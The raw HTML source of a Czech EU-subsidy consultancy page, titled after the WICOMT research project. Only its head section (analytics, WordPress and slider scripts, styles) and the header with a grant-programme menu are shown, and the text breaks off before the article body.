

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dotace-eu.eu/projekt-wicomt-naucil-vyzkumniky-novym-metodam-tvurci-prace/
body_size: 12009
content:
<!DOCTYPE html>
<html lang="cs">
	<head>
		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=0'>
		<title>Projekt WICOMT naučil výzkumníky novým metodám tvůrčí práce | Dotace EU</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://dotace-eu.eu/xmlrpc.php" />
					<link rel="shortcut icon" href="https://dotace-eu.eu/wp-content/uploads/2013/09/EU.png" type="image/x-icon" />
				<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-38582079-3', 'auto');
  ga('create', 'UA-83615472-12', 'auto', 'softmedia');
  ga('send', 'pageview');
  ga('softmedia.send', 'pageview');

</script>		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//dotace-eu.eu' />
<link rel='dns-prefetch' href='//heartcode-canvasloader.googlecode.com' />
<link rel="alternate" type="application/rss+xml" title="Dotace EU &raquo; RSS zdroj" href="https://dotace-eu.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dotace EU &raquo; RSS komentářů" href="https://dotace-eu.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dotace EU &raquo; RSS komentářů pro Projekt WICOMT naučil výzkumníky novým metodám tvůrčí práce" href="https://dotace-eu.eu/projekt-wicomt-naucil-vyzkumniky-novym-metodam-tvurci-prace/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dotace-eu.eu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.bxslider-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/jquery.bxslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/assets/css/testimonials-widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget_Premium-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium.css' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-widget-premium-form-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium-form.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dotace-eu.eu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dotace-eu.eu/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='normalize-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='grid-system-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/grid-system.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dotace-eu.eu/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://dotace-eu.eu/wp-includes/css/wp-pointer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-css' href='https://dotace-eu.eu/wp-admin/css/widgets.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/icomoon.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsiveness-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/media.php?switch_menu_to_mobile=' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dotace-eu.eu/wp-content/themes/circles/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://dotace-eu.eu/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js" id="revmin-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false&amp;ver=6.8.3" id="gmap_loader-js"></script>
<link rel="https://api.w.org/" href="https://dotace-eu.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dotace-eu.eu/wp-json/wp/v2/posts/6387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dotace-eu.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://dotace-eu.eu/projekt-wicomt-naucil-vyzkumniky-novym-metodam-tvurci-prace/" />
<link rel='shortlink' href='https://dotace-eu.eu/?p=6387' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dotace-eu.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdotace-eu.eu%2Fprojekt-wicomt-naucil-vyzkumniky-novym-metodam-tvurci-prace%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dotace-eu.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdotace-eu.eu%2Fprojekt-wicomt-naucil-vyzkumniky-novym-metodam-tvurci-prace%2F&#038;format=xml" />
<link media="screen" type="text/css" rel="stylesheet" href="https://dotace-eu.eu/wp-content/plugins/wp-gmappity-easy-google-maps/styles/wpgmappity-post-styles.css" /><!--[if lt IE 9]><script src="https://dotace-eu.eu/wp-content/themes/circles/js/html5.js"></script><![endif]--><!--[if lt IE 7]><script src="https://dotace-eu.eu/wp-content/themes/circles/js/icomoon.js"></script><![endif]-->	<script type="text/javascript">
		var ajaxurl = 'https://dotace-eu.eu/wp-admin/admin-ajax.php';
	</script>
				<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700&subset=latin,latin-ext" rel="stylesheet" type="text/css">
					<link href="https://fonts.googleapis.com/css?family=Exo:400,800,300,700&subset=latin,latin-ext" rel="stylesheet" type="text/css">
			<style type="text/css">
					body,
			article .column_post-body,
			.post-body-text,
			.post-area 
			{ font-family: 'Exo'; }
		
		
					.headline h1 { font-family: 'Exo'; }
		
		
		
		
		
		
		
		
		
		
		
		
		#logo {
											}
		
			</style>
	<style type="text/css" id="dynamic-styles">
				
			
	
	
			
			
			
			
		
			
		
	
			
	
	
	
	
	
	
	
		</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
	</head>
	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6387 single-format-standard wp-theme-circles w1170 headerstyle2 sticky-menu-on nice-scroll">
    
			<div data-rocket-location-hash="50d341b222c2914186ddd8aeefc6dae4" class="preloading-screen" style=" background: #fff center no-repeat fixed">
			<div data-rocket-location-hash="e64f5bab35d4bb839a13aa7ff1a8ac8d" class="spinners">
				<div data-rocket-location-hash="23be7467b8a8830756b8909afc5f0dcb" class="bounce1"></div>
			</div>
		</div>
					<header class='page-header'>
				<div data-rocket-location-hash="207a11c3603a133ba152452d60e4ed3d" class="wrapper  preheader">
			<div data-rocket-location-hash="c2b2a1461d8b94e639cd80a05325878c" class="container">
				<ul class="socials no-bg-icon">
																																					<li>
						<span class="tran02slinear"></span>
						<a class='google-plus tran02slinear' href='https://plus.google.com/+direktagroupsropraha' title="Google+" target="_blank"></a>
					</li>
																</ul>
									<span class="phone contact">+420 284 007 815</span>
							</div>
		</div>
	
	<div class='wrapper menu-bg  border-bottom-white'>
		<div class='container'>
			<div class='grid_12'>
				<div class='logo'>
																					<a href='https://dotace-eu.eu/' title="Dotace EU" rel="home"><img width="196" height="60" src="https://dotace-eu.eu/wp-content/uploads/2013/09/dotace-eu_logo11.png" class="" alt="Dotace EU" decoding="async" /></a>
				</div>
				<a id="menu-btn" href="#"></a>

									<div id="search-icon">
						<i></i>
						<form role="search" method="get" id="searchform" action="https://dotace-eu.eu">
							<input type="text" value="" name="s" placeholder="Search" id="s">
						</form>
					</div>
				<nav class="menu-all-pages-container"><ul id="menu-all-pages" class="menu"><li id="menu-item-3967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3967"><a href="https://dotace-eu.eu/dotace_prumysl/">PRŮMYSL</a>
<ul class="sub-menu">
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="https://dotace-eu.eu/program-technologie4/">PROGRAM TECHNOLOGIE 4.0</a>	<li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809"><a href="https://dotace-eu.eu/program-uspory-energie/">PROGRAM ÚSPORY ENERGIE</a>	<li id="menu-item-5553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5553"><a href="https://dotace-eu.eu/program-aplikace/">PROGRAM APLIKACE</a>	<li id="menu-item-4488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4488"><a href="https://dotace-eu.eu/program-virtualni-podnik/">PROGRAM VIRTUÁLNÍ PODNIK</a>	<li id="menu-item-4730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4730"><a href="https://dotace-eu.eu/program-uspory-vody-v-podnicich/">PROGRAM ÚSPORY VODY V PODNICÍCH</a>	<li id="menu-item-4768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4768"><a href="https://dotace-eu.eu/program-potencial/">PROGRAM POTENCIÁL</a>	<li id="menu-item-5545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5545"><a href="https://dotace-eu.eu/program-digitalni-podnik/">PROGRAM DIGITÁLNÍ PODNIK</a>	<li id="menu-item-5482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5482"><a href="https://dotace-eu.eu/program-inovace/">PROGRAM INOVACE</a></ul>
</li>
<li id="menu-item-9106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9106"><a href="https://dotace-eu.eu/iti-aglomerace/">Průmysl NPO</a>
<ul class="sub-menu">
	<li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9121"><a href="https://dotace-eu.eu/iti-olomouc/">VYBRANÉ DOTAČNÍ PROGRAMY &#8211; NPO</a>
	<ul class="sub-menu">
		<li id="menu-item-9148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9148"><a href="https://dotace-eu.eu/program-digitalni-podnik/">PROGRAM DIGITÁLNÍ PODNIK</a>		<li id="menu-item-9146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9146"><a href="https://dotace-eu.eu/program-virtualni-podnik/">PROGRAM VIRTUÁLNÍ PODNIK</a>		<li id="menu-item-9145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9145"><a href="https://dotace-eu.eu/program-technologie4/">PROGRAM TECHNOLOGIE 4.0</a>	</ul>
</ul>
</li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3966"><a href="https://dotace-eu.eu/dotace_zivotni_prostredi/">ŽIVOTNÍ PROSTŘEDÍ</a>
<ul class="sub-menu">
	<li id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5808"><a href="https://dotace-eu.eu/uspory-energie/">ÚSPORY ENERGIE</a>	<li id="menu-item-4891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4891"><a href="https://dotace-eu.eu/uspora-vody-v-podnicich/">ÚSPORA VODY V PODNICÍCH</a>	<li id="menu-item-4882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4882"><a href="https://dotace-eu.eu/fotovoltaika/">FOTOVOLTAIKA</a>	<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://dotace-eu.eu/cirkularni-reseni/">CIRKULÁRNÍ ŘEŠENÍ</a>	<li id="menu-item-4875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://dotace-eu.eu/regenerace-brownfieldu/">REGENERACE BROWNFIELDŮ</a>	<li id="menu-item-4868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4868"><a href="https://dotace-eu.eu/modernizace-distribuce-tepla/">MODERNIZACE DISTRIBUCE TEPLA</a></ul>
</li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3964"><a href="https://dotace-eu.eu/vyzkum-a-vyvoj/">Výzkum a vývoj</a>
<ul class="sub-menu">
